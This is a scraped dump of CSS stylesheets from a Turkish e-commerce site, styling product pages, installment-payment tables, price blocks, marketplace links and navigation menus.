#e5e7eb;background:#ffffff;color:#111;font-size:22px;line-height:1;cursor:pointer}.notify-modal-body{display:grid;gap:8px}.notify-modal-actions{display:inline-flex;gap:8px}.taksit-tables{display:grid;gap:12px}.taksit-nav{display:flex;align-items:center;justify-content:space-between;gap:10px}.taksit-nav .nav-title{font-weight:800;color:#111827}.taksit-nav .nav-actions{display:inline-flex;gap:8px}.tbtn{border:1px solid #d1d5db;background:#ffffff;color:#111827;padding:6px 10px;border-radius:8px;cursor:pointer;font-weight:700}.tbtn[disabled]{opacity:0.6;cursor:not-allowed}.taksit-grid{display:grid;gap:12px;grid-template-columns:repeat(3,minmax(0,1fr))}@media (max-width:940px){.taksit-grid{grid-template-columns:1fr}}.taksit-block{border-radius:12px;background:#ffffff;overflow:hidden}.taksit-header{display:flex;align-items:center;gap:10px;padding:10px 12px;background:#2a2a2a;font-weight:800;color:#ffffff;font-size:13px;height:50px}.taksit-header img{height:44px!important;width:auto;display:block!important;margin:0!important}.taksit-rows{display:grid}.taksit-row{display:flex;grid-template-columns:1fr 1fr 1fr;gap:8px;padding:0ppx;border-top:1px solid #f1f5f9;font-weight:600;color:#0f172a;font-size:13px;align-items:center}.taksit-row.header{background:#48037a;color:#ffffff;font-weight:700;font-size:12px}.taksit-row.header div{color:#fff}.taksit-row.header div:first-child{padding-left:15px;width:149px;color:#fff}.taksit-ay{white-space:nowrap;width:152px;padding-left:12px}.taksit-toplam{text-align:right;font-variant-numeric:tabular-nums;white-space:nowrap;width:93px;font-weight:900;color:#4e36c5}.taksit-tutar{text-align:right;font-variant-numeric:tabular-nums;white-space:nowrap;width:100px;font-size:11px;color:#b57c3f;padding:6px;border-left:1px dashed #dddddd87;font-weight:900;border-right:1px dashed #dddddd87}.taksit-badge{display:inline-flex;align-items:center;gap:6px;padding:2px 8px;border:1px solid #c7d2fe;background:#eef2ff;color:#3730a3;border-radius:999px;font-size:12px;font-weight:800;margin-left:8px}.taksit-row.pesin{background:#eaffb9}.taksit-shortcut{margin:23px 0 10px;display:flex;gap:11px;margin-top:11px;margin-bottom:4px;justify-content:flex-end}.taksit-link{display:flex;align-items:center;gap:8px;padding:8px 12px;border-radius:10px;border:1px solid #92afe357;background:#f8fafc;color:#414f72;font-weight:500;width:49%;cursor:pointer;justify-content:center;font-size:14px}.taksit-link:hover{background:#fff;border-color:#cbd5e1}.taksit-link .taksit-icon{color:#ff7800}.video-link{display:flex;align-items:center;gap:8px;padding:8px 12px;border-radius:10px;border:1px solid #92afe357;background:#f8fafc;color:#414f72;font-weight:500;width:49%;cursor:pointer;justify-content:center;font-size:14px}.video-link:hover{background:#e0e7ff;border-color:#93c5fd}.video-icon{color:inherit}.video-icon svg{width:25px}.video-embed{position:relative;width:100%;aspect-ratio:16 / 9;background:#000;border-radius:10px;overflow:hidden}.video-embed iframe{position:absolute;inset:0;width:100%;height:100%;border:0}.liteBasketContainer{}.liteBasketContainer .liteBasket{display:flex;flex-direction:column;gap:5px;padding-bottom:10px;padding:12px}.liteBasketContainer ul{}.liteBasketContainer ul li{display:flex;grid-template-rows:auto auto;gap:10px;flex-wrap:wrap;justify-content:space-between;padding:5px;border-radius:6px;border-bottom:1px dashed #0000001c;border-radius:0px;padding-bottom:9px}.liteBasketContainer .liteBasket .urunName{width:100%;font-size:13px;font-weight:500;line-height:16px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.liteBasketContainer .liteBasket span{}.liteBasketContainer .liteBasket .adet{width:29px;font-weight:700;font-size:15px}.liteBasketContainer .liteBasket .fiyat{font-weight:700;color:#0fb204;font-size:15px}.liteBasketContainer .liteBasketStatus{font-size:13px;background:#eee;padding:13px}.liteBasketContainer .liteBasketStatus li{padding:6px 0px;border:none}.tab-panel h1{font-size:2rem}.tab-panel h2{font-size:1.6rem;border-bottom:2px solid #e2e8f0;padding-bottom:0.3rem}.tab-panel h3{font-size:1.1rem;color:#333;line-height:26px;font-weight:600}.tab-panel p{margin:1rem 0;font-size:1rem}.tab-panel .subtitle{color:#666;font-size:1.1rem;margin-top:-0.5rem}.tab-panel a{color:#007acc;text-decoration:none;transition:color 0.2s ease}.tab-panel a:hover{text-decoration:underline;color:#005fa3}.tab-panel strong{font-weight:700;color:#111}.tab-panel em{font-style:italic;color:#444}.tab-panel i{color:#666}.tab-panel span.highlight{background-color:#fff0b3;padding:0 0.2rem;border-radius:3px}.tab-panel code{background:#f4f4f4;padding:0.2rem 0.4rem;border-radius:4px;font-family:monospace;font-size:0.95rem}.tab-panel ul,ol{margin:1rem 0 1rem 2rem}.tab-panel li{margin-bottom:0.4rem;line-height:1.5}.tab-panel table{width:100%;border-collapse:collapse;margin:1.5rem 0;background:#fff;border-radius:8px;overflow:hidden;box-shadow:0 2px 4px rgba(0,0,0,0.05)}.tab-panel th,td{border-bottom:1px solid #eee;text-align:left;padding:0.8rem}.tab-panel th{background:#007acc;color:white;font-weight:600;text-transform:uppercase;font-size:0.9rem}.tab-panel tr:hover td{background-color:#f0f8ff}.tab-panel img{max-width:100%;height:auto;border-radius:8px;display:block;margin:1rem 0;box-shadow:0 3px 6px rgba(0,0,0,0.1)}.tab-panel .caption{display:inline-block;color:#555;font-size:0.9rem;font-style:italic}.tab-panel header,footer{background:white;padding:1rem 2rem;text-align:center;border-bottom:1px solid #eee}.tab-panel footer{border-top:1px solid #eee;margin-top:2rem;color:#777;font-size:0.9rem}.overback{display:none;z-index:9999;min-height:120vh}.pazaryeri{display:flex;gap:12px;flex-direction:column;padding-top:10px}.trendyol{display:flex;width:100%;align-items:center;gap:15px;border-bottom:1px solid #ddd;padding-bottom:15px;padding-top:15px;background:#ff6a00;padding:15px;border-radius:10px}.trendyol .gorsel{display:flex;width:140px;border:6px solid #ffc296;padding:15px;border-radius:10px;background:#fff}.trendyol .gorsel img{width:100%}.trendyol .right{display:flex;flex-direction:column}.trendyol .right p{font-weight:500;padding-bottom:10px;color:#fff}.trendyol .right a{display:flex;align-items:center;gap:10px;border-radius:6px;border:none;background:#3c3c3c;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px;box-shadow:none;grid-template-columns:40px calc(100% - 40px);justify-content:center;text-align:left;padding:11px 7px;max-width:200px}.trendyol .right a svg{fill:#fffe00}.trendyol .right a:hover{background:#FFC107}.n11{display:flex;width:100%;align-items:center;gap:15px;border-bottom:1px solid #ddd;padding-bottom:15px;padding-top:15px;background:#5d3ebc;padding:15px;border-radius:10px}.n11 .gorsel{display:flex;width:140px;border:6px solid #b29bf9;padding:5px;border-radius:10px;background:#fff}.n11 .gorsel img{width:100%;height:50px}.n11 .right{display:flex;flex-direction:column}.n11 .right p{font-weight:500;padding-bottom:10px;color:#fff}.n11 .right a{display:flex;align-items:center;gap:10px;border-radius:6px;border:none;background:#2b1766;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px;box-shadow:none;grid-template-columns:40px calc(100% - 40px);justify-content:center;text-align:left;padding:11px 7px;max-width:200px}.n11 .right a svg{fill:#ef35ff}.n11 .right a:hover{background:#FFC107}.amazon{display:flex;width:100%;align-items:center;gap:15px;border-bottom:1px solid #ddd;padding-bottom:15px;padding-top:15px;background:#FFC107;padding:15px;border-radius:10px}.amazon .gorsel{display:flex;width:140px;border:6px solid #d5a209;padding:15px;border-radius:10px;max-height:77px;background:#fff}.amazon .gorsel img{width:100%}.amazon .right{display:flex;flex-direction:column}.amazon .right p{font-weight:500;padding-bottom:10px;color:#fff}.amazon .right a{display:flex;align-items:center;gap:10px;border-radius:6px;border:none;background:#3c3c3c;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px;box-shadow:none;grid-template-columns:40px calc(100% - 40px);justify-content:center;text-align:left;padding:11px 7px;max-width:200px}.amazon .right a svg{fill:#fffe00}.amazon .right a:hover{background:#FFC107}.sub-prices .price-row{display:flex;flex-direction:column;align-items:flex-start;width:102%;padding:10px 14px;border-radius:10px;background:#eeeeee96}#wirePrice{background:#bbf1cc61;border:none;position:relative}#wirePrice .label{color:#000}#wirePrice .price{color:#008f3a!important}#singlePrice{background:#f1debb61}#singlePrice .label{color:#000}#singlePrice .price{color:#955627!important}#marketPrice{background:#ffe5e5;padding:4px 15px;height:47px;border-radius:5px;display:flex;justify-content:flex-start}#marketPrice .label{font-size:12px;font-weight:500;padding-top:5px}#marketPrice .price{margin-top:-3px}.kdvtext{display:flex;padding-top:21px;font-size:13px;color:#606e93}.horan{position:absolute;right:8px;background:#1f9978;padding:4px;font-size:11px;border-radius:3px;color:#fff}.fire{position:absolute;height:22px;right:9px;bottom:9px}@media (max-width:900px){.detail-grid{display:flex;flex-direction:column}.detail-left{width:100%;padding:15px;padding-top:24px}.product-gallery{position:relative;display:block;width:100%;color:#111}.gallery-main{position:relative;aspect-ratio:1 / 1;overflow:hidden;border-radius:10px;background:#ffffff;cursor:zoom-in;border:1px solid #eee;width:100%}.product-gallery{position:relative;display:block;width:100%;color:#111}.cat-path{margin-left:4px;display:flex;flex-wrap:wrap}.product-category{display:none;flex-direction:column}.share-inline{display:none}.gallery-modal{}.gallery-modal[data-hidden="true"]{}.gallery-modal-img{}.gallery-modal-close{}.gallery-modal-close:hover{}.price-card{}.share-modal{}.share-modal[data-hidden="false"]{}.share-modal-content{}.share-modal-header{}.share-modal-title{}.share-modal-close{}.share-modal-body{}.cap-question{}.share-modal-actions{}.share-block{}.share-btn{}.share-btn:hover{}.share-icon{}.share-panel{}.share-label{}.share-input{}.share-captcha{}.captcha-word{}.cap-label{}.cap-code{}.share-actions{}.share-send-btn,.share-cancel-btn{}.share-send-btn{}.share-send-btn:hover{}.share-feedback{}.share-feedback.success{}.share-feedback.error{}.product-info{}.product-title{}.product-attrs{}.product-attrs strong{}.product-category{}.cat-path{}.cat-path a{}.cat-path a:last-child{}.cat-path i{}.cat-path .fa:last-child{}.cat-sep{}.ecom-badges{display:flex;flex-wrap:wrap;width:100%}.badge{}.badge-icon{}.badge-icon svg{}.badge.ukg{}.badge.ukg svg{}.badge.kug{}.badge.kug svg{}.badge.yrl{}.badge.yrl svg{}.badge-text{}.badge.kft{}.badge.kft svg{}.badge.agk{}.badge.agk svg{}.price-header{}.price-row{}.price-row .label{}.price-row .price{}.price-row .amount{}.price-row .currency{}.market-price .price .amount{}.market-price .currency{}.sale-price.emphasized .label{}.sale-price.emphasized .amount{}.sale-price.emphasized .currency{}.small .label{}.small .amount{font-size:20px}.small .currency{}.sub-prices{grid-template-columns:50% 48%;display:grid;justify-content:space-between}.sub-prices .price-row{}.discount-badge{}.discount-badge .kazanciniz{}.discount-badge .kazanciniz svg{}.discount-badge .discount-value{}.discount-badge .badge-text{}.stock-badge{}.stock-badge .badge-icon{}.stock-badge .badge-icon svg{}.purchase-block{grid-template-columns:50% 40% 250px;display:flex;flex-wrap:wrap}.purchase-block .adt{}.qty-control{}.qty-btn{}.qty-btn:hover{}.qty-input{}.add-to-cart-btn{height:53px}.add-to-cart-btn svg{}.add-to-cart-btn:hover{}.add-to-cart-btn:disabled{}.cart-feedback{}.cart-feedback[data-show="true"]{}.whatsapp-block{}.whatsapp-text{}.whatsapp-text span{}.whatsapp-icon{}.whatsapp-btn{}.whatsapp-btn:hover{}.whatsapp-btn .wa-logo{}.shipping-block{}.shipping-badge{}.shipping-badge svg{}.shipping-body{}.shipping-title{}.shipping-note{}.shipping-partners{}.partners-title{}.partners-logos{}.partners-logos img{}.varyasyon-block{}.var-group{}.var-label{}.var-select{}.var-select:disabled{}.var-info{}.ekhizmet-block{}.ek-title{}.ek-list{}.ek-item{width:100%}.ek-checkbox{border:1px solid #7e7e7e}.ek-label{}.ek-diff{}.tab-icerik{padding:14px}.tab-list{display:flex;flex-wrap:wrap}.tab-btn{width:48%}.tab-btn[aria-selected="true"],.tab-btn.is-active{}.tab-btn:focus{}.tab-icon{}.tab-panels{padding:0;background:#fff;border:none}.tab-panel{}.tab-panel.is-hidden{}.tab-placeholder{}.comment-form{}.cf-row{}.cf-label{}.cf-input,.cf-textarea{}.cf-textarea{}.cf-stars{}.cf-star{}.cf-star.is-active{}.cf-captcha{}.cf-cap-label{}.cf-cap-word{}.cf-actions{}.cf-send-btn{}.cf-feedback{}.cf-feedback.error{}.cf-feedback.success{}.comment-list{}.c-item{}.c-head{}.c-name{}.c-stars{}.c-city{}.c-date{}.c-body{}.bargain-modal{}.bargain-modal[data-hidden="false"]{}.bargain-modal-content{}.bargain-modal-header{}.bargain-modal-title{}.bargain-modal-close{}.bargain-modal-body{}.bargain-modal-actions{}.bargain-inline{}.bargain-inline span{font-size:15px}.bargain-btn{}.bargain-btn svg{}.notify-modal{}.notify-modal[data-hidden="false"]{}.notify-modal-content{}.notify-modal-header{}.notify-modal-title{}.notify-modal-close{}.notify-modal-body{}.notify-modal-actions{}.taksit-tables{gap:0;padding:0px}.taksit-nav{}.taksit-nav .nav-title{}.taksit-nav .nav-actions{}.tbtn{}.tbtn[disabled]{}.taksit-grid{display:flex;width:100%;flex-direction:column}.taksit-block{width:100%;transform:scale(0.99)}.taksit-header{}.taksit-header img{}.taksit-rows{}.taksit-row{}.taksit-row.header{}.taksit-row.header div{text-align:left}.taksit-row.header div:first-child{}.taksit-ay{}.taksit-toplam{text-align:left}.taksit-tutar{text-align:left}.taksit-badge{}.taksit-row.pesin{}.taksit-shortcut{display:flex;flex-direction:column;align-items:center}.taksit-link{width:100%}.taksit-link:hover{}.taksit-link .taksit-icon{}.video-link{width:100%;height:41px}.video-link:hover{}.video-icon{}.video-icon svg{}.video-embed{}.video-embed iframe{}.liteBasketContainer{}.liteBasketContainer .liteBasket{}.liteBasketContainer ul{}.liteBasketContainer ul li{}.liteBasketContainer .liteBasket .urunName{}.liteBasketContainer .liteBasket span{}.liteBasketContainer .liteBasket .adet{}.liteBasketContainer .liteBasket .fiyat{}.liteBasketContainer .liteBasketStatus{}.liteBasketContainer .liteBasketStatus li{}}

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/templates/awacs/style.css?ref=818590768
body_size: 12844
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0;}
ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
td{text-align:left;font-weight:normal;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
strong,b{font-weight:bold;}
a{text-decoration:none;}
a:hover{opacity:0.90;transition:ease-in-out all .1s;}
.golge{box-shadow:0 0.125rem 0.175rem #0000000d,0 0.5rem 1rem #0000000f!important;}
.dle{display:block;float:left;}
.dre{display:block;float:right;}
body{background:#ffffff none repeat scroll 0 0;margin:0!important;overflow-x:hidden;font-family:'Rubik',sans-serif;width:100%;max-width:100%;}

/* WRAPPINGS */
#banner_set .wrapping{max-width:1200px;}
#category .wrapping{position:relative;}
#marka_carousel .wrapping{max-width:1200px!important;}
#search_page{background:#eeeeee73;padding:20px;}
#zero_carousel .wrapping{max-width:1530px;width:100%;}
.opt_rozet3 .wrapping{max-width:1480px;}
.wrapping{max-width:1700px;}
#static_default .wrapping{background:#fff;padding:15px;margin-bottom:15px;border-radius:15px;border:1px solid #eeeeee87;}
.flexblock{display:flex;justify-content:space-between;}
.home_left{width:270px;display:flex;flex-direction:column;}
.home_right{width:calc(100% - 290px);}
.vitrinultra{}

/* OTHERS */
#openfilter{display:none!important;}
.ontops a{font-size:40px;color:#fd5f00;}
.ontops{position:fixed;bottom:20px;right:20px;}
.sticky-wrapper{z-index:999;height:38px!important;}
.overback{backdrop-filter:grayscale(1) blur(5px);}
.basket-wrap .basket-right{background:#f9f9f9;}
.left_block .mini_title{background:#1972d5;display:block;float:left;width:100%;padding:8px 15px;margin-top:15px;color:#fff;font-weight:500;border-radius:5px;margin-bottom:11px;}
.menustack{display:flex;float:left;width:100%;position:relative;z-index:20;background:linear-gradient(to bottom,rgba(208,27,32,1) 1%,rgba(178,0,0,1) 100%);align-items:center;height:37px;transition:ease-in-out all .1s;}
.menustack a{transition:ease-in-out all .1s;}
.menustack a:hover{transition:ease-in-out all .1s;}
.menustack ul li{display:block;float:left;}
.menustack .wrapping{display:block;max-width:1200px;margin:auto;}
.menustack .level0{display:flex;float:left;width:100%;justify-content:flex-start;align-items:center;flex-wrap:wrap;flex-direction:row;}
.menustack .level0 .allcats:hover a{background:#fff;height:38px;border-radius:0px;color:#000;}
.menustack .level0 .allcats a{padding:3px 15px;height:37px;display:flex;align-items:center;}
.menustack .level0 .allcats .full_cats{background:#940002;color:#fff;border-radius:40px;font-size:0.80em;font-weight:500;height:27px;}
.menustack .level0 .allcats:hover .opener{display:flex;}
.menustack .level0 .allcats .full_cats:hover{background:#fff;height:38px;border-radius:0px;color:#000;}
.menustack .level0 .allcats .opener{position:absolute;width:100%;left:0;background:#fff;margin-top:0;justify-content:center;display:none;padding:5px 25px;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.menustack .level0 .allcats .open{display:flex;float:left;width:100%;justify-content:flex-start;max-width:1200px;flex-wrap:wrap;flex-direction:row;padding-bottom:25px;}
.menustack .level0 .allcats .open li{display:block;float:left;width:20%;}
.menustack .level0 .allcats .open li a{font-weight:600;padding:0px;color:#000;font-size:0.85em;}
.menustack .level0 .allcats .open li .open2{display:block;float:left;width:100%;}
.menustack .level0 .allcats .open li .open2 li{display:block;float:left;width:100%;}
.menustack .level0 .allcats .open li .open2 li a{display:block;width:100%;font-weight:normal;font-size:0.78em;padding:0px 0px;height:auto;color:#5c636e;line-height:17px;padding-left:10px;position:relative;}
.menustack .level0 .allcats .open li .open2 li a:before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f105";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:0.75em;color:#bbb;align-items:center;top:14px;margin-left:0px;margin-right:6px;}
.menustack .level0 .allcats .open li .open2 li a:hover{color:#f7931e;}
.menustack .step1{display:flex;margin-top:-1px;}
.menustack .step1 a{color:#fff;font-size:0.83em;font-weight:400;display:flex;padding:12px 17px;}
.menustack .step1 a:after{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f107";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:0.75em;color:#bbb;align-items:center;right:6px;position:absolute;top:14px;}
.menustack .step1 a:hover{background:#fff;color:#000;}
.menustack .step1{position:relative;}
.menustack .step1:hover a{background:#fff;color:#000;}
.menustack .step1:hover .open{display:flex;}
.menustack .step1 .open{position:absolute;background:#fff;width:350px;display:flex;padding:15px;top:37px;justify-content:space-evenly;display:none;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.menustack .step1 .open .left_con{width:88%;}
.menustack .step1 .open .left_con ul li{width:100%;}
.menustack .step1 .open .left_con ul li a{color:#000;padding:0px;width:100%;display:block;padding:5px 0px;float:left;background:transparent;}
.menustack .step1 .open .left_con ul li a:hover{color:#f7931e;}
.menustack .step1 .open .right_con{padding-left:15px;border-left:1px solid #eee;width:36%;}
.menustack .step1 .open .right_con .title{font-weight:500;font-size:0.91em;margin-bottom:11px;}
.menustack .step1 .open .right_con ul{max-height:150px;overflow-x:hidden;}
.menustack .step1 .open .right_con ul li{display:block;float:left;width:100%;}
.menustack .step1 .open .right_con ul li a{color:#000;padding:5px 0px;font-size:0.70em;background:transparent;}
.menustack .step1 .open .right_con ul li a:hover{color:#f7931e;}
.menustack .step1:hover:nth-child(8) .open{margin-left:-80px;}
.menustack .step1:hover:nth-child(9) .open{margin-left:-150px;}
.menustack .step1:hover:nth-child(10) .open{margin-left:-236px;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar-thumb{background:#ff6a21;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar-corner{background:#cec6c6;}

/* MAIN HEADERS */
.fixed-header{position:fixed;top:0;left:0;background:#fff;width:100%;z-index:999;transition:ease-in-out all .1s;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
#head_top{display:block;width:100%;background:#ffffff;font-size:0.82em;}
#head_top .contain{display:flex;align-items:center;flex-wrap:wrap;flex-direction:row;padding:8px 0px;padding-bottom:0;justify-content:space-between;}
#head_top .comunebar{width:20%;display:flex;font-size:15px;}
#head_top .comunebar p{font-weight:600;margin-right:5px;font-size:15px;}
#head_top .socialbar{display:flex;width:40%;align-items:center;float:left;justify-content:space-between;}
#head_top .socialbar ul{display:flex;}
#head_top .socialbar ul li{padding:0px 5px;}
#head_top .pagesbar{display:block;float:right;width:90%;position:absolute;right:0;}
#head_top .pagesbar ul{display:flex;justify-content:flex-end;}
#head_top .pagesbar ul li a{color:#000;padding-left:20px;font-size:14px;}
#head_top .pagesbar ul li a .fa{margin-right:6px;}
#header .contain{display:flex;flex-direction:row;flex-wrap:nowrap;}
#header .logo{display:flex;width:279px;justify-content:flex-start;align-items:center;}
#header .logo a{display:block;float:left;width:100%;}
#header .logo a img{display:block;float:left;width:100%;max-width:280px;}
#header .search{display:flex;padding:20px;width:calc(100% - 617px);justify-content:center;padding:20px 65px;align-items:center;flex-direction:row;flex-wrap:wrap;align-content:center;padding-left:0px;}
#header .search form{display:flex;width:100%;}
#header .menuopener{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:wrap;align-content:center;width:120px;}
#header .menuopener a{color:#000;padding:inherit;display:flex;align-items:center;padding:0.608em 0.357em;}
#header .menuopener a svg{width:41px;fill:#4e5d6c;}
#header .search .search_button{right:0;top:0;width:148px;border:none;background:#0063d1;border-radius:0px 5px 5px 0px;margin-left:-41px;display:flex;align-items:center;justify-content:center;}
#header .search .search_button svg{stroke:#fff;width:22px;}
#header input#detailSearchKey{padding:9px;border:1px solid #e7e7e7;min-width:50%;display:flex;align-items:center;height:46px;border-radius:0px;border-radius:5px;color:#a0a0a0;justify-content:center;}
#header input#detailSearchKey::placeholder{color:#ddd;}
#header .new_search{background:#fff;position:absolute;margin-top:0px;border-radius:3px;width:80%;display:none;z-index:99;margin-top:44px;border:2px solid #ddd;}
#header .new_search .ajaxSearchNotFound{display:block;text-align:center;padding:25px;font-size:0.95em;color:#f57070;}
#header .new_search .summary{display:block;float:left;width:100%;font-weight:600;text-align:center;padding:15px;padding-bottom:28px;color:#ddd;}
#header .new_search .summary a{display:block;float:left;width:100%;color:#729d39;border-top:1px solid #eee;padding-top:23px;}
#header .new_search .left{display:block;float:left;width:100%;padding:2px;}
#header .new_search .left p.title{background:#fff;padding:10px;font-size:1em;color:#535354;border-bottom:1px solid #ddd;font-weight:500;}
#header .new_search .left .search-loading{display:block;float:left;width:100%;text-align:center;}
#header .new_search .left .search-loading img{width:50px;height:50px;margin:35px;}
#header .new_search .left .search-content{display:block;float:left;width:100%;}
#header .new_search .left .search-content li{display:block;float:left;width:100%;}
#header .new_search .left .search-content li:nth-child(even) a{background:#eeeeee91;}
#header .new_search .left .search-content li a{display:flex;width:100%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;}
#header .new_search .left .search-content li a img{width:60px;padding:11px;}
#header .new_search .left .search-content li a p.name{color:#000;font-size:0.80em;line-height:17px;width:70%;}
#header .new_search .left .search-content li a p.cat{padding:0px;color:#929aab;font-size:0.85em;width:100px;line-height:18px;font-weight:300;}
#header .userfuncs{display:flex;width:240px;float:right;align-items:center;justify-content:flex-end;}
#header .userfuncs a{padding:0px 4px;width:50%;display:block;background:#ffffff;margin-left:6px;text-align:right;font-size:0.80em;color:#5c636e;display:flex;justify-content:space-evenly;border-radius:5px;height:50px;align-items:center;font-weight:500;border:1px solid #e7e7e7;}
#header .userfuncs .giris::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f577";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:19px;color:#1972d5;align-items:center;}
#header .userfuncs .kayit::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f234";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:19px;color:#1972d5;align-items:center;}
#header .functions{display:flex;width:124px;float:right;align-items:center;justify-content:flex-end;}
#header .functions a{background:#1972d5;display:flex;width:94%;border-radius:5px;padding:2px;align-items:center;justify-content:space-around;color:#fff;font-size:14px;padding-left:11px;height:47px;}
#header .functions a #toplamUrun{color:#fff;background:#ff404400;padding:0px;border-radius:50px;font-size:0.6em;display:flex;height:24px;align-items:center;width:24px;justify-content:center;margin-right:2px;margin-left:4px;font-size:17px;}
#header .functions #sepet_open_window svg{width:31px;fill:#fff;margin-left:-4px;}

/* MINI HEADER */
#baby_header{background:#fff;position:fixed;box-shadow:0px 0px 15px #00000024;width:100%;top:0;z-index:999;display:none;border-bottom:1px solid #eee;overflow:visible!important;height:50px;}
#baby_header .wrapping{max-width:100%;}
#baby_header .logo{display:block;float:left;width:138px;}
#baby_header .logo a{display:block;float:left;width:100%;}
#baby_header .logo a img{width:100%;}
#baby_header .mainmenu{display:block;float:left;width:calc(100% - 339px);margin-top:-14px;}
#baby_header .functions{display:block;float:right;width:200px;}
#baby_header .functions a{display:flex;float:right;align-items:center;width:45px;height:49px;}
#baby_header .functions a.sepet span{display:none;}
#baby_header .functions a.sepet svg{width:32px;}

/* MENULER */
.mainmenu ul.menu{display:block;float:left;width:100%;text-align:center;font-weight:600;padding-top:13px;text-transform:uppercase;}
.mainmenu ul.menu li{display:inline-block;}
.mainmenu ul.menu li:hover .sub1{display:block;}
.mainmenu ul.menu li:hover a{border-bottom:2px solid #ef5f00;color:#ef5f00;}
.mainmenu ul.menu li a{display:block;padding:17px;font-size:0.95em;color:#000;padding-left:10px;padding-right:10px;border-bottom:2px solid #fff;position:relative;text-transform:initial;font-weight:600;}
.mainmenu ul.menu li .sub1{position:absolute;margin-left:0;width:240px;z-index:999;background:#fff;padding-top:11px;padding-bottom:9px;border-top:1px solid #eee;border-bottom:1px solid #f1f1f1;box-shadow:0px 11px 10px #0000000f;display:none;margin-left:-2%;}
.mainmenu ul.menu li .sub1 .wrap{display:block;max-width:1000px;margin-left:auto;margin-right:auto;}
.mainmenu ul.menu li .sub1 .left{display:block;width:100%;float:left;padding:8px;padding-left:19px;}
.mainmenu ul.menu li .sub1 .left ul{display:block;width:100%;}
.mainmenu ul.menu li .sub1 .left ul li{display:block;width:100%;text-align:left;border:none;}
.mainmenu ul.menu li .sub1 .left ul li a{border:none;color:#000;line-height:16px;padding:0;border-bottom:1px solid #fff;padding-bottom:2px;padding-top:6px;font-weight:normal;font-size:0.87em;letter-spacing:0px;text-transform:initial;}
.mainmenu ul.menu li .sub1 .left ul li a:hover{color:#ef5f00;}
.mainmenu ul.menu li .sub1 .right{display:block;width:80%;float:right;padding-top:8px;padding-bottom:18px;}
.mainmenu ul.menu li .sub1 .right ul{display:block;float:left;width:25%;border-left:1px solid #ddd;padding-left:25px;}
.mainmenu ul.menu li .sub1 .right ul li{display:block;float:left;width:100%;}
.mainmenu ul.menu li .sub1 .right ul li p{text-align:left;padding-bottom:10px;display:block;float:left;font-size:12px;font-weight:600;color:#000;}
.mainmenu ul.menu li .sub1 .right ul li a{display:block;width:100%;text-align:left;font-weight:400;border:none;padding:0px;font-size:11px;padding-top:6px;padding-bottom:6px;color:#484848;}
.mainmenu ul.menu li .sub1 .right ul li a:hover{color:#ccc;}
.mainmenu ul.menu .allc .wrp{display:block;width:100%;float:left;flex-direction:row;background:#fff;}
.mainmenu ul.menu .allc{z-index:999;}
.mainmenu ul.menu .allc:hover .open{display:flex;}
.mainmenu ul.menu .allc .open{position:absolute;width:100%;left:0;background:#ffffff;z-index:99;border-top:1px solid #ef5f00;display:none;justify-content:center;flex-wrap:wrap;flex-direction:row;align-content:flex-start;align-items:flex-start;max-width:100%;margin:auto;border-bottom:1px solid #ddd;padding:45px;padding-top:13px;box-shadow:0px 30px 25px #00000012;}
.mainmenu ul.menu .allc .open li{display:block;float:left;width:200px;}
.mainmenu ul.menu .allc .open li a{text-align:left;padding-left:0px;display:block;float:left;border:none;padding:9px 0px;}
.mainmenu ul.menu .allc .open li .open2{display:block;float:left;width:100%;}
.mainmenu ul.menu .allc .open li .open2 li{width:100%;}
.mainmenu ul.menu .allc .open li .open2 li a{padding:0;text-align:left;text-transform:capitalize;font-weight:normal;font-size:13px;line-height:21px;color:#000;border:none;}
.mainmenu ul.menu .allc .open li .open2 li a:hover{color:#e9290f;}
#verticalmenu li{width:100%;}
#verticalmenu ul{width:100%;}
#verticalmenu ul li{width:100%;}
#verticalmenu a{width:100%;position:relative;}
#verticalmenu a:hover{color:#bf0c0e!important;background:#f7f7f7;}
#verticalmenu .step1 a{font-size:14px;font-weight:600;color:#000;padding:10px;border-bottom:1px solid #eee;}
#verticalmenu .step1 a.active{background:#bf0c0e;color:#fff;}
#verticalmenu .step1 a.active:hover{background:#bf0c0e;color:#fff!important;}
#verticalmenu .step2 a.active{background:transparent;color:#bf0c0e;}
#verticalmenu .step3 a.active{background:transparent;color:#bf0c0e;font-weight:600;}
#verticalmenu .step2 a{font-size:0.81em;font-weight:500;padding:10px 11px;padding-left:31px;line-height:16px;padding-right:21px;}
